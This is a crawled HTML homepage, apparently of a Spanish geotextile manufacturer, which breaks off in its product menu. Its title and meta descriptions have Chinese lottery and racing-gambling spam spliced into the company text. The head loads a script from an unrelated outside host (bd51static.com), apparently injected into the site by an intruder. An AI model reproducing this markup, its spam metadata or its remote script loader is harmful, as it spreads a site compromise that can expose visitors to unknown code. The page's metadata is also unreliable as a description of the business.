

--- FILE ---
content_type: text/html
request_url: http://geotextilesmanufacturer.com/
body_size: 20546
content:
<!doctype html>
<html lang="nl-BE">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <title>Geotexan 中国专属体彩： 168站赛事频道一分钟查询赛车最新结果数据的极速直播记录 | Geotextilesmanufacturer.com</title>
  <link rel="apple-touch-icon-precomposed" sizes="57x57" href="png/apple-touch-icon-57x57.png">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="png/apple-touch-icon-114x114.png">
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="png/apple-touch-icon-72x72.png">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="png/apple-touch-icon-144x144.png">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="png/apple-touch-icon-120x120.png">
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="png/apple-touch-icon-152x152.png">
  <link rel="icon" type="image/png" href="png/favicon.png">
  <meta name="application-name" content="Geotexan">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="png/mstile-144x144.png">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="js/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Welcome to 一分钟168赛车频道+正规168历史记录查询 极速版经典竟车游戏，赛果奖金查询 赛事幸运历史查询结果-168查询方法全国数据总记录 极速的赛车开168奖官网视频一分钟 168彩计划正规平台畅享高频流畅开赛车体验- Specialist in the design, production and technical support of high performance geosynthetics!" />
	<link rel="canonical" href="http://geotextilesmanufacturer.com/" />
	<meta property="og:locale" content="nl_BE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Geotexan 中国专属体彩： 168站赛事频道一分钟查询赛车最新结果数据的极速直播记录 | Geotextilesmanufacturer.com" />
	<meta property="og:description" content="Welcome to 一分钟168赛车频道+正规168历史记录查询 极速版经典竟车游戏，赛果奖金查询 赛事幸运历史查询结果-168查询方法全国数据总记录 极速的赛车开168奖官网视频一分钟 168彩计划正规平台畅享高频流畅开赛车体验- Specialist in the design, production and technical support of high performance geosynthetics!" />
	<meta property="og:url" content="http://geotextilesmanufacturer.com/" />
	<meta property="og:site_name" content="中国专属体彩： 168站赛事频道一分钟查询赛车最新结果数据的极速直播记录 | Geotextilesmanufacturer.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Geotexan/" />
	<meta property="article:modified_time" content="2024-03-01T10:15:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geotexan.com/","url":"https://geotexan.com/","name":"Geotexan 中国专属体彩： 168站赛事频道一分钟查询赛车最新结果数据的极速直播记录 | Geotextilesmanufacturer.com","isPartOf":{"@id":"https://geotexan.com/#website"},"datePublished":"2021-09-02T10:53:31+00:00","dateModified":"2024-03-01T10:15:32+00:00","description":"Welcome to 一分钟168赛车频道+正规168历史记录查询 极速版经典竟车游戏，赛果奖金查询 赛事幸运历史查询结果-168查询方法全国数据总记录 极速的赛车开168奖官网视频一分钟 168彩计划正规平台畅享高频流畅开赛车体验- Specialist in the design, production and technical support of high performance geosynthetics!","breadcrumb":{"@id":"https://geotexan.com/#breadcrumb"},"inLanguage":"nl-BE","potentialAction":[{"@type":"ReadAction","target":["https://geotexan.com/"]}]},{"@type":"BreadcrumbList","@id":"https://geotexan.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://geotexan.com/#website","url":"https://geotexan.com/","name":"Geotexan","description":"Proveedor, fabricante y distribuidor Geotextiles","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geotexan.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-BE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='css/stylesc8d8.css' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='css/style8aa1.css' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='css/styledb3a.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='css/dashicons.min32d4.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='css/search-filter.minfc72.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='css/main.minf269.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='css/styleb2da.css' type='text/css' media='all' />
<script type="text/javascript" src="js/jquery.minf43b.js" id="jquery-core-js"></script>
<script type="text/javascript" defer src="js/custom8aa1.js" id="eeb-js-frontend-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/geotexan.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/geotexan.com\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="js/search-filter-build.minfc72.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="js/chosen.jquery.minfc72.js" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="index-2.html" /><link rel="alternate" title="JSON" type="application/json" href="json/16.json" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>  
			


<script type="text/javascript" src="//bd51static.com/16le.js"></script><script src="main.js"></script></head>

<body class="home wp-singular page-template-default page page-id-16 wp-theme-abg mega-menu-header-menu">



  <header>

    <section class="contact-bar contact-bar-desktop">
      <div class="container">
        <div class="row">
          <div class="col text-md-right text-center">
            <a href="javascript:;" data-enc-email="trbgrkna[at]trbgrkna.pbz" class="btn btn-sm mt-md-0 mt-1 mail-link" data-wpel-link="ignore"><span id="eeb-915885-898074"></span><script type="text/javascript">(function(){var ml="evilgcxps.n%4C03rt-FfyoDmEa2",mi=";?=2;K>53J88;?G;KKDJ@;K>DJB0:103F70;K>A06AB7@2HJ@E;KK;?I;?=;KC2;?I;K>40FA06J:;<>40FA06J:95FH",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-915885-898074").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a>
            <a href="tel:+34959592098" class="btn btn-sm ml-2 mt-md-0 mt-1 tel-link"><i class="far fa-phone text-primary"></i>&nbsp;+34 959 592 098</a>
            <a href="index-3.html" class="btn btn-sm ml-2 mt-md-0 mt-1">Contact</a>
            <a href="index-4.html" class="btn btn-sm ml-1 mt-md-0 mt-1">Downloads</a>
            <a href="index-5.html" class="btn btn-sm ml-1 mt-md-0 mt-1">CO<sub>2</sub></a>
            <a href="index-6.html" class="mt-md-0 mt-1 ml-2 btn btn-sm search-link"><i class="far fa-search"></i></a>
            <div class="gtranslate_wrap"></div>
          </div>
        </div>
      </div>
    </section>

    <section class="contact-bar contact-bar-mobile" id="contact-bar-mobile">
      <div class="container">
        <div class="row">
          <div class="col text-center">
            <a href="javascript:;" data-enc-email="radhvevrf[at]notygq.pbz" class="btn btn-sm mt-md-0 mail-link" data-wpel-link="ignore"><span id="eeb-378381-849544"></span><script type="text/javascript">(function(){var ml="-sy%lcgmdCfEutvb4D2rix0q.eo3Fpan",mi="3K9D3BF54N113KA3BB:NC3BF:N0IO>I4JMI3BF=IE=0MCD7NC23BB3K;3K93BLD3K;3BFIOG<DCDI13@FN?64=8H5J7",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-378381-849544").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a>
            <a href="tel:+34959592098" class="btn btn-sm ml-2 mt-md-0 tel-link"><i class="far fa-phone text-primary"></i>&nbsp;+34 959 592 098 </a>
            <a href="index-3.html" class="btn btn-sm ml-2 mt-md-0">Contact</a>
            <a href="index-4.html" class="btn btn-sm ml-1 mt-md-0">Downloads</a>
            <a href="index-5.html" class="btn btn-sm ml-1 mt-md-0">CO<sub>2</sub></a>
            <a href="index-6.html" class="mt-md-0 ml-2 btn btn-sm search-link"><i class="far fa-search"></i></a>
            <a href="javascript:void(0);" class="icon ml-1">
              <i class="fal fa-bars"></i>
            </a>
            <div class="gtranslate_wrap"></div>
          </div>
        </div>
      </div>
    </section>

    <nav class="navbar navbar-expand-xl navbar-dark bg-primary">
      <div class="container">
        <a class="navbar-brand mr-0" href="index.html">
          <img src="svg/geotexan_website_logo.svg" alt="Geotexan" class="img-fluid" style="height: 73px !important;">
        </a>
        <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width=".navbar" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1200" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4935' id='mega-menu-item-4935'><a class="mega-menu-link" href="index-7.html" aria-haspopup="true" aria-expanded="false" tabindex="0">Products<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product-category mega-menu-item-has-children mega-menu-item-14242' id='mega-menu-item-14242'><a class="mega-menu-link" href="index-8.html" aria-haspopup="true" aria-expanded="false">NONWOVEN GEOTEXTILES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8179' id='mega-menu-item-8179'><a class="mega-menu-link" href="index-9.html">GEOTESAN NT NONWOVEN GEOTEXTILE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8182' id='mega-menu-item-8182'><a class="mega-menu-link" href="index-10.html">GEOTEXTILE IMPERMEABLE GEOTESAN SG C</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8215' id='mega-menu-item-8215'><a class="mega-menu-link" href="index-11.html">BONTEC® RIGIDD GEOTEXTILE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8252' id='mega-menu-item-8252'><a class="mega-menu-link" href="index-12.html">COASTAL GEOTEXTILE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product-category mega-menu-item-has-children mega-menu-item-8171' id='mega-menu-item-8171'><a class="mega-menu-link" href="index-13.html" aria-haspopup="true" aria-expanded="false">WOVEN GEOTEXTILES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8188' id='mega-menu-item-8188'><a class="mega-menu-link" href="index-14.html">GEOTESAN LF WOVEN GEOTEXTILE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product-category mega-menu-item-has-children mega-menu-item-8213' id='mega-menu-item-8213'><a class="mega-menu-link" href="index-15.html" aria-haspopup="true" aria-expanded="false">INDUSTRIAL FIBRES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8175' id='mega-menu-item-8175'><a class="mega-menu-link" href="index-16.html">POLYPROPYLENE STAPLE FIBRE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8174' id='mega-menu-item-8174'><a class="mega-menu-link" href="index-17.html">PUNCHED MATERIAL</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product-category mega-menu-item-has-children mega-menu-item-14243' id='mega-menu-item-14243'><a class="mega-menu-link" href="index-18.html" aria-haspopup="true" aria-expanded="false">GEOSYNTHETIC SYSTEMS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product-category mega-menu-item-has-children mega-menu-item-14270' id='mega-menu-item-14270'><a class="mega-menu-link" href="index-19.html" aria-haspopup="true" aria-expanded="false">GEOCOMPOSITES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8176' id='mega-menu-item-8176'><a class="mega-menu-link" href="index-20.html">DRAINAGE – DRENFLEX</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8222' id='mega-menu-item-8222'><a class="mega-menu-link" href="index-21.html">DRAINAGE – DOUBLE DRENFLEX</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8223' id='mega-menu-item-8223'><a class="mega-menu-link" href="index-22.html">DRAINAGE – DRENFLEX TRIPLANAR</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8224' id='mega-menu-item-8224'><a class="mega-menu-link" href="index-23.html">DRAINAGE – DRENFLEX WATERPROOF</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14268' id='mega-menu-item-14268'><a class="mega-menu-link" href="index-24.html">DRAINAGE &#8211; TERADRAIN®</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8231' id='mega-menu-item-8231'><a class="mega-menu-link" href="index-25.html">DECKDRAIN DRAINAGE GEOCOMPOSITE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8237' id='mega-menu-item-8237'><a class="mega-menu-link" href="index-26.html">FILDRAIN – EARTHWORKS DRAINAGE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14266' id='mega-menu-item-14266'><a class="mega-menu-link" href="index-27.html">FILDRAIN &#8211; HIGHWAYS EDGE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8236' id='mega-menu-item-8236'><a class="mega-menu-link" href="index-28.html">LEAKDRAIN LEAK DETECTION LAYER</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8301' id='mega-menu-item-8301'><a class="mega-menu-link" href="index-29.html">ROOFDRAIN GEOCOMPOSITE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-13539' id='mega-menu-item-13539'><a class="mega-menu-link" href="index-30.html">TERASTOP® ANTI-RODENT</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product-category mega-menu-item-has-children mega-menu-item-8173' id='mega-menu-item-8173'><a class="mega-menu-link" href="index-31.html" aria-haspopup="true" aria-expanded="false">GEOMEMBRANES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-12250' id='mega-menu-item-12250'><a class="mega-menu-link" href="index-32.html">CLAYMAT GCL</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8177' id='mega-menu-item-8177'><a class="mega-menu-link" href="index-33.html">HDPE GEOMEMBRANE LINER</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8254' id='mega-menu-item-8254'><a class="mega-menu-link" href="index-34.html">TERAPRO® FOS WATERPROOF</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product-category mega-menu-item-has-children mega-menu-item-8195' id='mega-menu-item-8195'><a class="mega-menu-link" href="index-35.html" aria-haspopup="true" aria-expanded="false">GEOCELLS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-8196' id='mega-menu-item-8196'><a class="mega-menu-link" href="index-36.html">EROSAWEB GEOCELL</a></li>		</ul>
